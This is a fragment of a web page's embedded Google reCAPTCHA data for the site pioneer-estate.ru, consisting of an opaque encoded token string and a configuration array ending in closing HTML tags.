K4VcKZw6/CggbDtcOIw5vDgmAcKiVVw63DjcKROcOVW8K9w5oZwoXCt8KJZsKVwqUmwq/DrD4bOgJOw53Dg34APcOQw6whwrDDm8OaQRNFCMKFZCDDpmnCr8OrTMKWZwHCncKIw6PDrRXCncOibl0HwqhtGAPDhlwXwoAjLcK0wo0/EMOre2LCn0J1wrc8w6XDhGJ9wr1QJ8OfS1bCv1bChXBLeEdSwr0wwo3CllBJwr1Nw6N/[base64]/CpMKeGW9QwpLDokJaEcOVw6hOw4w8ZsOYfDlCHlJJw5I+w5jCnB5Ww4vCqcOFJlnDqsKYwoHDhsOWwojCjsKPwqhnw4RUw5PDqi9vwqPDmQ8EwqPDtcO9wrEnw7/Dki4Bw6nDiETDhcKHw5M4w6YEBMOFEx49wpTDgSLDvW7Dj33CokvCm8Klc0AHwq9Zw5rCuRHChMOGw54NwpBjHcOhwovDocKbwqfCuSQHworDtsOvOBkAwqXCmnhRdmQqw5rCjWIREizCsRnCmUvCqcK8wrTDkVPDsSXDiMK/C1YUwpXCo8KUw4/DvsO9F8KDwoUtVivDuxIuworDgXYtW8K9ZsKXcV7ClsORJ8OdUsKhwqZgw7HCp1LCsMOcCsK2PMOjw78/NsOHwrNWwrrDm8OXdXMNWcKbw7pvdMKycEXDh8OzwqldeMO5w7HCoALCtCkMwr5uwodlcMKIXsKhFyzCimdMdsKkwpfDv8K5w4PDssKew7/DpwzCtCLCpsKfwrPCk8Kvw7rCmw7DucK/CsKdTlnDl8OSwoPDo8Oew73Co8Ozwq8HQcK5wptfZSUGwqoHwqIiF8KGwqbDql3Dt8KYw5HCt8O6J0NUwqMxwqTCvsKLwog2C8KQDUXDicOXwrbCrsOnwqrCpDrDsCfCu8OEw6/[base64]/CvsOgKQVNJFvCiC4/wpLDvjtNw77CoRXCtVRVw78NIGrCrsOZwp0Fw6zDthVPJsKnW8KhEsKaIQZ9P8KbcsOYw6QwQwrDrXzCjMOBa1FaHytTwo5ZAcK8w7l/w67ClHUDw4bDiC3CpsOww5TDoR/DsDfDlT9dwqbDti4KdMOMP3bDmT3DlcK+w5pmHm5KwpY0G8OyL8KVF2JWLhXCtSTDmcK+PMK/csOxXC7CkcKUM8KASWrDiFbCrcKUcsKPwrzDhBFTaiYwwprDosKFw4jDtMOAw6nCn8KhPhN0w6HCuiDDjcOyw6soS3nCu8OwTjh+wrXDssKkw58/w4zCty8Fw64Ow7lARwDClyA+wq/[base64]/[base64]/[base64]/[base64]/Dt8KQw4Fcw5NZw5nDpMK7wr/DhsOGOcKNwozDicKPwp0tUBrCqMO5w63ChcOUBVzDl8Ogw4bDvMKeei7CpzZzwq53GsKDwqDDgwwdw6Q/fsOGbVwGH2hOwqbDsW4UNcOsRsKAPEEeTmpkacOdw5TDhsOiLMK2GHFzL0DDvzoOK27CpcKVw5/CthvDh3/DtcO0wovCpT/DjRfCq8OIM8KeYsKdworCi8KgI8KMRsKCw4DDmQ/Cgl7Cg3Mxw4rCtMOEMxpdwpHDjR5Aw6Y5w7FqwppCCVU1w7hXw7BxA3kVXVbDknPDuMOMaiB4wqQHYj/[base64]/DisOFwqbCkG/DrsObbCZewpHDtUlleMOawpVCwq3Ck8OOw7x+w6tRwprDv1pBMRDCqcOKXSpOw7nDucK4GxgjwqnCqkbDk10EK03ClFAnZAzCpy/Dm2RIAjDCmMOmw7LDgknChGtTHMOkw6UKB8O0wpE3w4HCvMKaKhNzwr7Ct2XCvzXCl3PDih53f8OfOcOYwqw7w4fDgU91wqvCrsOQw4vCsS/Cu1ZgPDLCusOgw6VCE2BOScKlwrfDoB3DqC5bdynDucKGw4DCqMOOR8OOw4vCrC4xw7BKYVsHO2XDgsOGU8Kfw7x4wrPCji7DtWLCtGRsYMObZVUYNVYgWMOALcO4w7HDvRbDm8OTwpNaw5fDgnfDtcO3YsKSCMOCICkcY2Ycw7gobGfDtMK+U2sBw5HDo2RJXcOwen/[base64]/CiMOvw406BcO+ccKiJkgQw5XDonEDw5IETG3Dn8OkOHcOwpdYw5vCtMKCw7BOwqjCqMOfFcKAw6RQMgBqD2Z2SMKGYMOLwr4Vw4gfw7sWO8OqPQ0xEgEZwobCqQjDjcK6KioFUVQSw5zCoGN3aVhWHWPDlnbCvhEsZnsLwq/Do33CvjxnVToPEnw/GcKvw7cIZQfCl8Ksw7IywoQXB8OYWMKPSUEWW8K7wol+woMNw7vDuMKPHcOvTSDCg8KrKMK/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfF1YAUAAAAACNjEE4oana7xmY62pPAU5IlNQnR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.pioneer-estate.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LTUrXYODG1OJRbl3dmDEjuBMcGTnslxnKRWEJB6Uyas\\u003d\x22,0,0,null,1,1768846198431,0,0,[209,61],null,[139,188],\x22RC-qw5EZpA_nnMBew\x22,null,null,null,null,null,\x220dAFcWeA66Ndv7HwE6Nz3OipyZOtb8iXyYDFTNBECAgYxNa1otjA83nJoPGPArebMsN57a7InbE2EPIU80vAFqSuM9Bmzu_zEgUQ\x22,1768928998508]");
    </script></body></html>